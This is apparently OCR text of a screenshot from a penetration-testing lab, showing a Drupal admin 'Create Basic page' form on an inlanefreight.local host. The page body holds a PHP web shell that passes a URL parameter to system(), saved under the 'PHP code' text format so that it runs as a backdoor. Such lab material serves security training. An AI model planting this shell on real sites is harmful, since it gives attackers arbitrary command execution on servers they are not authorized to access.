 Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello admin Log out
Edit shortcuts
drupal-qa.inlanefreight.local
Create Basic page
Home » Add content
Title *
testpage
Body (Edit summary)
<?php
system($_GET['dcfdd5e021a869fcc6dfaef8bf31377e']);
?>
Text format PHP code More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.